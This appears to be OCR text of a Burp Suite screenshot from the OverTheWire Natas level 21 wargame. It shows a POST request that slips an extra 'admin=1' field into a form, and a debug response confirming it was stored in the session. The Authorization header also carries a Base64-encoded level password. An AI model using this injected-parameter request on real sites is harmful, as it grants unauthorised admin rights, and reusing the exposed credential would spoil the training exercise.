 Request
Pretty Raw Hex \n
1 POST /index.php?debug=true HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMTpJRmVrUHlyUVhmdHppREVzVXIzeDIxc1l1YWh5cGRnSg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://natas21-experimenter.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: PHPSESSID=yabbadabbado
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=green&submit=Update&admin=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Jul 2021 06:06:01 GMT
3 Server: Apache/2.4.10 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 1016
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
<link rel="stylesheet" type="text/css" href="http://www.overthewire.org/wargames/natas/level.cs
</head>
14 <body>
15 <h1>
natas21 - CSS style experimenter
</h1>
16 <div id="content">
17 <p>
18 <b>
Note: this website is colocated with <a href="http://natas21.natas.labs.overthewire.org">
</b>
19 </p>
20 [DEBUG] Session contents:<br>
Array
21 (
22 [debug] => true
23 [align] => center
24 [fontsize] => 100%
25 [bgcolor] => green
26 [submit] => Update
27 [admin] => 1
28 )
29
30 <p>
Example:
</p>
31 <div style='background-color: green; text-align: center; font-size: 100%;'>
Hello world!
</div>
admin key added with value 1